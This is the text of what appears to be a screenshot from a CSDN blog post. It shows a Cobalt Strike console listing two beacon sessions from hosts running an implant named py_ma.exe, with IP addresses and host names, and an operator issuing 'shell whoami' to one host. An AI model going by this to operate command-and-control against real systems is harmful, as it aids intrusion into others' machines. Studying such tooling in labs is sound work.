 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
114.242.99.123 192.168.1.185 ok 15093 LAPTOP-F9ST6QQT py_ma.exe 13504 x64 1s
123.123.204.31 192.168.21.129 ok IEUser MSEDGEWIN10 py_ma.exe 7820 x64 5m
日志X Beacon 192.168.21.129@7820 X
beacon> shell   whoami
[*] Tasked beacon to run:   whoami
CSDN @god_mellon